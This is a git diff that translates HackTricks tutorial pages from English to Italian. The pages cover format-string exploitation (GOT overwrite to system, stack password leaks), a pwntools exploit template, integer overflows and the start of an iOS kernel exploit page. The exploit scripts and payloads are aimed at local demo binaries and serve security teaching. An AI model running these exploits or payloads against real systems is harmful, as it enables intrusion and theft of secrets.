Il formatter **`%<num>$n`** **scrive** il **numero di byte scritti** nell'**indirizzo indicato** nel parametro \<num> nello stack. Se un attaccante può scrivere quanti più caratteri vuole con printf, sarà in grado di far scrivere a **`%<num>$n`** un numero arbitrario in un indirizzo arbitrario.
|
||||
|
||||
Fortunatamente, per scrivere il numero 9999, non è necessario aggiungere 9999 "A" all'input; per farlo è possibile utilizzare il formatter **`%.<num-write>%<num>$n`** per scrivere il numero **`<num-write>`** nell'**indirizzo puntato dalla posizione `num`**.
|
||||
```bash
|
||||
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
|
||||
AAAA.%500\$08x —> Param at offset 500
|
||||
```
|
||||
Tuttavia, nota che di solito per scrivere un indirizzo come `0x08049724` (che è un numero ENORME da scrivere tutto in una volta), **si usa `$hn`** invece di `$n`. Questo consente di **scrivere solo 2 Byte**. Pertanto, questa operazione viene eseguita due volte, una per i 2B più alti dell'indirizzo e un'altra volta per i più bassi.
|
||||
|
||||
However, note that usually in order to write an address such as `0x08049724` (which is a HUGE number to write at once), **it's used `$hn`** instead of `$n`. This allows to **only write 2 Bytes**. Therefore this operation is done twice, one for the highest 2B of the address and another time for the lowest ones.
|
||||
Pertanto, questa vulnerabilità consente di **scrivere qualsiasi cosa in qualsiasi indirizzo (scrittura arbitraria).**
|
||||
|
||||
Therefore, this vulnerability allows to **write anything in any address (arbitrary write).**
|
||||
|
||||
In this example, the goal is going to be to **overwrite** the **address** of a **function** in the **GOT** table that is going to be called later. Although this could abuse other arbitrary write to exec techniques:
|
||||
In questo esempio, l'obiettivo sarà **sovrascrivere** l'**indirizzo** di una **funzione** nella tabella **GOT** che verrà chiamata successivamente. Anche se questo potrebbe abusare di altre tecniche di scrittura arbitraria per eseguire:
|
||||
|
||||
{{#ref}}
|
||||
../arbitrary-write-2-exec/
|
||||
{{#endref}}
|
||||
|
||||
We are going to **overwrite** a **function** that **receives** its **arguments** from the **user** and **point** it to the **`system`** **function**.\
|
||||
As mentioned, to write the address, usually 2 steps are needed: You **first writes 2Bytes** of the address and then the other 2. To do so **`$hn`** is used.
|
||||
Stiamo per **sovrascrivere** una **funzione** che **riceve** i suoi **argomenti** dall'**utente** e **puntarla** alla **funzione** **`system`**.\
|
||||
Come accennato, per scrivere l'indirizzo, di solito sono necessari 2 passaggi: **prima scrivi 2Byte** dell'indirizzo e poi gli altri 2. Per farlo si usa **`$hn`**.
|
||||
|
||||
- **HOB** is called to the 2 higher bytes of the address
|
||||
- **LOB** is called to the 2 lower bytes of the address
|
||||
- **HOB** è chiamato per i 2 byte più alti dell'indirizzo
|
||||
- **LOB** è chiamato per i 2 byte più bassi dell'indirizzo
|
||||
|
||||
Then, because of how format string works you need to **write first the smallest** of \[HOB, LOB] and then the other one.
|
||||
Poi, a causa di come funziona la stringa di formato, devi **scrivere prima il più piccolo** di \[HOB, LOB] e poi l'altro.
|
||||
|
||||
If HOB < LOB\
|
||||
Se HOB < LOB\
|
||||
`[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]`
|
||||
|
||||
If HOB > LOB\
|
||||
Se HOB > LOB\
|
||||
`[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]`
|
||||
|
||||
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
|
||||
|
||||
```bash
|
||||
python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'
|
||||
```
|
||||
|
||||
### Pwntools Template
|
||||
|
||||
You can find a **template** to prepare a exploit for this kind of vulnerability in:
|
||||
Puoi trovare un **template** per preparare un exploit per questo tipo di vulnerabilità in:
|
||||
|
||||
{{#ref}}
|
||||
format-strings-template.md
|
||||
{{#endref}}
|
||||
|
||||
Or this basic example from [**here**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
||||
|
||||
O questo esempio di base da [**qui**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -225,27 +197,20 @@ p.sendline('/bin/sh')
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
## Stringhe di Formato per BOF
|
||||
|
||||
## Format Strings to BOF
|
||||
È possibile abusare delle azioni di scrittura di una vulnerabilità di stringa di formato per **scrivere negli indirizzi dello stack** e sfruttare un tipo di vulnerabilità di **buffer overflow**.
|
||||
|
||||
It's possible to abuse the write actions of a format string vulnerability to **write in addresses of the stack** and exploit a **buffer overflow** type of vulnerability.
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi e Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/format-string](https://ir0nstone.gitbook.io/notes/types/stack/format-string)
|
||||
- [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html](https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html)
|
||||
- 32 bit, no relro, no canary, nx, no pie, basic use of format strings to leak the flag from the stack (no need to alter the execution flow)
|
||||
- 32 bit, no relro, no canary, nx, no pie, uso base delle stringhe di formato per rivelare il flag dallo stack (non è necessario alterare il flusso di esecuzione)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
||||
- 32 bit, relro, no canary, nx, no pie, stringa di formato per sovrascrivere l'indirizzo `fflush` con la funzione win (ret2win)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html](https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to write an address inside main in `.fini_array` (so the flow loops back 1 more time) and write the address to `system` in the GOT table pointing to `strlen`. When the flow goes back to main, `strlen` is executed with user input and pointing to `system`, it will execute the passed commands.
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
- 32 bit, relro, no canary, nx, no pie, stringa di formato per scrivere un indirizzo dentro main in `.fini_array` (così il flusso torna indietro un'altra volta) e scrivere l'indirizzo a `system` nella tabella GOT puntando a `strlen`. Quando il flusso torna a main, `strlen` viene eseguito con input dell'utente e puntando a `system`, eseguirà i comandi passati.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,32 +1,27 @@
|
||||
# Format Strings - Arbitrary Read Example
|
||||
# Format Strings - Esempio di Lettura Arbitraria
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Read Binary Start
|
||||
|
||||
### Code
|
||||
## Inizio Lettura Binaria
|
||||
|
||||
### Codice
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void) {
|
||||
char buffer[30];
|
||||
char buffer[30];
|
||||
|
||||
fgets(buffer, sizeof(buffer), stdin);
|
||||
fgets(buffer, sizeof(buffer), stdin);
|
||||
|
||||
printf(buffer);
|
||||
return 0;
|
||||
printf(buffer);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
Compilalo con:
|
||||
```python
|
||||
clang -o fs-read fs-read.c -Wno-format-security -no-pie
|
||||
```
|
||||
|
||||
### Exploit
|
||||
|
||||
### Sfruttamento
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -38,16 +33,14 @@ payload += p64(0x00400000)
|
||||
p.sendline(payload)
|
||||
log.info(p.clean())
|
||||
```
|
||||
|
||||
- The **offset is 11** because setting several As and **brute-forcing** with a loop offsets from 0 to 50 found that at offset 11 and with 5 extra chars (pipes `|` in our case), it's possible to control a full address.
|
||||
- I used **`%11$p`** with padding until I so that the address was all 0x4141414141414141
|
||||
- The **format string payload is BEFORE the address** because the **printf stops reading at a null byte**, so if we send the address and then the format string, the printf will never reach the format string as a null byte will be found before
|
||||
- The address selected is 0x00400000 because it's where the binary starts (no PIE)
|
||||
- L'**offset è 11** perché impostando diversi A e **brute-forzando** con un ciclo di offset da 0 a 50 si è scoperto che all'offset 11 e con 5 caratteri extra (pipe `|` nel nostro caso), è possibile controllare un indirizzo completo.
|
||||
- Ho usato **`%11$p`** con padding fino a che l'indirizzo fosse tutto 0x4141414141414141
|
||||
- Il **payload della stringa di formato è PRIMA dell'indirizzo** perché il **printf smette di leggere a un byte nullo**, quindi se inviamo l'indirizzo e poi la stringa di formato, il printf non raggiungerà mai la stringa di formato poiché verrà trovato un byte nullo prima
|
||||
- L'indirizzo selezionato è 0x00400000 perché è dove inizia il binario (no PIE)
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="477"><figcaption></figcaption></figure>
|
||||
|
||||
## Read passwords
|
||||
|
||||
## Leggi le password
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
@ -55,111 +48,103 @@ log.info(p.clean())
|
||||
char bss_password[20] = "hardcodedPassBSS"; // Password in BSS
|
||||
|
||||
int main() {
|
||||
char stack_password[20] = "secretStackPass"; // Password in stack
|
||||
char input1[20], input2[20];
|
||||
char stack_password[20] = "secretStackPass"; // Password in stack
|
||||
char input1[20], input2[20];
|
||||
|
||||
printf("Enter first password: ");
|
||||
scanf("%19s", input1);
|
||||
printf("Enter first password: ");
|
||||
scanf("%19s", input1);
|
||||
|
||||
printf("Enter second password: ");
|
||||
scanf("%19s", input2);
|
||||
printf("Enter second password: ");
|
||||
scanf("%19s", input2);
|
||||
|
||||
// Vulnerable printf
|
||||
printf(input1);
|
||||
printf("\n");
|
||||
// Vulnerable printf
|
||||
printf(input1);
|
||||
printf("\n");
|
||||
|
||||
// Check both passwords
|
||||
if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
|
||||
printf("Access Granted.\n");
|
||||
} else {
|
||||
printf("Access Denied.\n");
|
||||
}
|
||||
// Check both passwords
|
||||
if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
|
||||
printf("Access Granted.\n");
|
||||
} else {
|
||||
printf("Access Denied.\n");
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
Compilalo con:
|
||||
```bash
|
||||
clang -o fs-read fs-read.c -Wno-format-security
|
||||
```
|
||||
### Leggi dallo stack
|
||||
|
||||
### Read from stack
|
||||
|
||||
The **`stack_password`** will be stored in the stack because it's a local variable, so just abusing printf to show the content of the stack is enough. This is an exploit to BF the first 100 positions to leak the passwords form the stack:
|
||||
|
||||
La **`stack_password`** sarà memorizzata nello stack perché è una variabile locale, quindi abusare di printf per mostrare il contenuto dello stack è sufficiente. Questo è un exploit per BF le prime 100 posizioni per rivelare le password dallo stack:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
for i in range(100):
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$s\na".encode()
|
||||
p = process("./fs-read")
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$s\na".encode()
|
||||
p = process("./fs-read")
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
```
|
||||
|
||||
In the image it's possible to see that we can leak the password from the stack in the `10th` position:
|
||||
Nell'immagine è possibile vedere che possiamo leakare la password dallo stack nella posizione `10`:
|
||||
|
||||
<figure><img src="../../images/image (1234).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../images/image (1233).png" alt="" width="338"><figcaption></figcaption></figure>
|
||||
|
||||
### Read data
|
||||
### Leggere i dati
|
||||
|
||||
Running the same exploit but with `%p` instead of `%s` it's possible to leak a heap address from the stack at `%25$p`. Moreover, comparing the leaked address (`0xaaaab7030894`) with the position of the password in memory in that process we can obtain the addresses difference:
|
||||
Eseguendo lo stesso exploit ma con `%p` invece di `%s` è possibile leakare un indirizzo della heap dallo stack a `%25$p`. Inoltre, confrontando l'indirizzo leakato (`0xaaaab7030894`) con la posizione della password in memoria in quel processo possiamo ottenere la differenza degli indirizzi:
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Now it's time to find how to control 1 address in the stack to access it from the second format string vulnerability:
|
||||
|
||||
Ora è il momento di trovare come controllare 1 indirizzo nello stack per accedervi dalla seconda vulnerabilità della format string:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def leak_heap(p):
|
||||
p.sendlineafter(b"first password:", b"%5$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
p.sendlineafter(b"first password:", b"%5$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
|
||||
for i in range(30):
|
||||
p = process("./fs-read")
|
||||
p = process("./fs-read")
|
||||
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
|
||||
password_addr = heap_leak_addr - 0x126a
|
||||
password_addr = heap_leak_addr - 0x126a
|
||||
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$p|||".encode()
|
||||
payload += b"AAAAAAAA"
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$p|||".encode()
|
||||
payload += b"AAAAAAAA"
|
||||
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output.decode("utf-8"))
|
||||
p.close()
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output.decode("utf-8"))
|
||||
p.close()
|
||||
```
|
||||
|
||||
And it's possible to see that in the **try 14** with the used passing we can control an address:
|
||||
E è possibile vedere che nel **try 14** con il passaggio utilizzato possiamo controllare un indirizzo:
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
p = process("./fs-read")
|
||||
|
||||
def leak_heap(p):
|
||||
# At offset 25 there is a heap leak
|
||||
p.sendlineafter(b"first password:", b"%25$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
# At offset 25 there is a heap leak
|
||||
p.sendlineafter(b"first password:", b"%25$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
@ -178,7 +163,6 @@ output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,7 +1,6 @@
|
||||
# Format Strings Template
|
||||
# Modello di Stringhe di Formato
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -36,23 +35,23 @@ print(" ====================== ")
|
||||
|
||||
|
||||
def connect_binary():
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
|
||||
|
||||
#######################################
|
||||
@ -60,39 +59,39 @@ def connect_binary():
|
||||
#######################################
|
||||
|
||||
def send_payload(payload):
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
|
||||
|
||||
def get_formatstring_config():
|
||||
global P
|
||||
global P
|
||||
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
|
||||
# In order to exploit a format string you need to find a position where part of your payload
|
||||
@ -125,10 +124,10 @@ log.info(f"Printf GOT address: {hex(P_GOT)}")
|
||||
|
||||
connect_binary()
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
|
||||
format_string = FmtStr(execute_fmt=send_payload, offset=offset, padlen=padlen, numbwritten=NNUM_ALREADY_WRITTEN_BYTES)
|
||||
#format_string.write(P_FINI_ARRAY, INIT_LOOP_ADDR)
|
||||
@ -141,5 +140,4 @@ format_string.execute_writes()
|
||||
P.interactive()
|
||||
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,123 +1,115 @@
|
||||
# Integer Overflow
|
||||
# Overflow di Interi
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
At the heart of an **integer overflow** is the limitation imposed by the **size** of data types in computer programming and the **interpretation** of the data.
|
||||
Al centro di un **overflow di interi** c'è la limitazione imposta dalla **dimensione** dei tipi di dati nella programmazione informatica e dall'**interpretazione** dei dati.
|
||||
|
||||
For example, an **8-bit unsigned integer** can represent values from **0 to 255**. If you attempt to store the value 256 in an 8-bit unsigned integer, it wraps around to 0 due to the limitation of its storage capacity. Similarly, for a **16-bit unsigned integer**, which can hold values from **0 to 65,535**, adding 1 to 65,535 will wrap the value back to 0.
|
||||
Ad esempio, un **intero senza segno a 8 bit** può rappresentare valori da **0 a 255**. Se si tenta di memorizzare il valore 256 in un intero senza segno a 8 bit, si riavvolge a 0 a causa della limitazione della sua capacità di memorizzazione. Allo stesso modo, per un **intero senza segno a 16 bit**, che può contenere valori da **0 a 65.535**, aggiungere 1 a 65.535 riporterà il valore a 0.
|
||||
|
||||
Moreover, an **8-bit signed integer** can represent values from **-128 to 127**. This is because one bit is used to represent the sign (positive or negative), leaving 7 bits to represent the magnitude. The most negative number is represented as **-128** (binary `10000000`), and the most positive number is **127** (binary `01111111`).
|
||||
Inoltre, un **intero con segno a 8 bit** può rappresentare valori da **-128 a 127**. Questo perché un bit è utilizzato per rappresentare il segno (positivo o negativo), lasciando 7 bit per rappresentare la grandezza. Il numero più negativo è rappresentato come **-128** (binario `10000000`), e il numero più positivo è **127** (binario `01111111`).
|
||||
|
||||
### Max values
|
||||
### Valori massimi
|
||||
|
||||
For potential **web vulnerabilities** it's very interesting to know the maximum supported values:
|
||||
Per le potenziali **vulnerabilità web** è molto interessante conoscere i valori massimi supportati:
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Rust"}}
|
||||
|
||||
```rust
|
||||
fn main() {
|
||||
|
||||
let mut quantity = 2147483647;
|
||||
let mut quantity = 2147483647;
|
||||
|
||||
let (mul_result, _) = i32::overflowing_mul(32767, quantity);
|
||||
let (add_result, _) = i32::overflowing_add(1, quantity);
|
||||
let (mul_result, _) = i32::overflowing_mul(32767, quantity);
|
||||
let (add_result, _) = i32::overflowing_add(1, quantity);
|
||||
|
||||
println!("{}", mul_result);
|
||||
println!("{}", add_result);
|
||||
println!("{}", mul_result);
|
||||
println!("{}", add_result);
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="C"}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <limits.h>
|
||||
|
||||
int main() {
|
||||
int a = INT_MAX;
|
||||
int b = 0;
|
||||
int c = 0;
|
||||
int a = INT_MAX;
|
||||
int b = 0;
|
||||
int c = 0;
|
||||
|
||||
b = a * 100;
|
||||
c = a + 1;
|
||||
b = a * 100;
|
||||
c = a + 1;
|
||||
|
||||
printf("%d\n", INT_MAX);
|
||||
printf("%d\n", b);
|
||||
printf("%d\n", c);
|
||||
return 0;
|
||||
printf("%d\n", INT_MAX);
|
||||
printf("%d\n", b);
|
||||
printf("%d\n", c);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
## Examples
|
||||
## Esempi
|
||||
|
||||
### Pure overflow
|
||||
|
||||
The printed result will be 0 as we overflowed the char:
|
||||
### Overflow puro
|
||||
|
||||
Il risultato stampato sarà 0 poiché abbiamo sovraccaricato il char:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned char max = 255; // 8-bit unsigned integer
|
||||
unsigned char result = max + 1;
|
||||
printf("Result: %d\n", result); // Expected to overflow
|
||||
return 0;
|
||||
unsigned char max = 255; // 8-bit unsigned integer
|
||||
unsigned char result = max + 1;
|
||||
printf("Result: %d\n", result); // Expected to overflow
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Conversione da Firmato a Non Firmato
|
||||
|
||||
### Signed to Unsigned Conversion
|
||||
|
||||
Consider a situation where a signed integer is read from user input and then used in a context that treats it as an unsigned integer, without proper validation:
|
||||
|
||||
Considera una situazione in cui un intero firmato viene letto dall'input dell'utente e poi utilizzato in un contesto che lo tratta come un intero non firmato, senza una corretta validazione:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
int userInput; // Signed integer
|
||||
printf("Enter a number: ");
|
||||
scanf("%d", &userInput);
|
||||
int userInput; // Signed integer
|
||||
printf("Enter a number: ");
|
||||
scanf("%d", &userInput);
|
||||
|
||||
// Treating the signed input as unsigned without validation
|
||||
unsigned int processedInput = (unsigned int)userInput;
|
||||
// Treating the signed input as unsigned without validation
|
||||
unsigned int processedInput = (unsigned int)userInput;
|
||||
|
||||
// A condition that might not work as intended if userInput is negative
|
||||
if (processedInput > 1000) {
|
||||
printf("Processed Input is large: %u\n", processedInput);
|
||||
} else {
|
||||
printf("Processed Input is within range: %u\n", processedInput);
|
||||
}
|
||||
// A condition that might not work as intended if userInput is negative
|
||||
if (processedInput > 1000) {
|
||||
printf("Processed Input is large: %u\n", processedInput);
|
||||
} else {
|
||||
printf("Processed Input is within range: %u\n", processedInput);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
In questo esempio, se un utente inserisce un numero negativo, verrà interpretato come un grande intero senza segno a causa del modo in cui i valori binari vengono interpretati, portando potenzialmente a comportamenti imprevisti.
|
||||
|
||||
In this example, if a user inputs a negative number, it will be interpreted as a large unsigned integer due to the way binary values are interpreted, potentially leading to unexpected behavior.
|
||||
|
||||
### Other Examples
|
||||
### Altri Esempi
|
||||
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection
|
||||
- Solo 1B è utilizzato per memorizzare la dimensione della password, quindi è possibile sovraccaricarlo e farlo pensare che la sua lunghezza sia 4 mentre in realtà è 260 per bypassare la protezione del controllo della lunghezza
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html)
|
||||
|
||||
- Given a couple of numbers find out using z3 a new number that multiplied by the first one will give the second one: 
|
||||
- Dati un paio di numeri, scopri usando z3 un nuovo numero che moltiplicato per il primo darà il secondo: 
|
||||
|
||||
```
|
||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||
```
|
||||
```
|
||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||
```
|
||||
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)
|
||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection and overwrite in the stack the next local variable and bypass both protections
|
||||
- Solo 1B è utilizzato per memorizzare la dimensione della password, quindi è possibile sovraccaricarlo e farlo pensare che la sua lunghezza sia 4 mentre in realtà è 260 per bypassare la protezione del controllo della lunghezza e sovrascrivere nello stack la prossima variabile locale e bypassare entrambe le protezioni
|
||||
|
||||
## ARM64
|
||||
|
||||
This **doesn't change in ARM64** as you can see in [**this blog post**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
|
||||
Questo **non cambia in ARM64** come puoi vedere in [**questo post del blog**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,212 +1,203 @@
|
||||
# iOS Exploiting
|
||||
|
||||
## Physical use-after-free
|
||||
## Uso fisico dopo la liberazione
|
||||
|
||||
This is a summary from the post from [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html) moreover further information about exploit using this technique can be found in [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
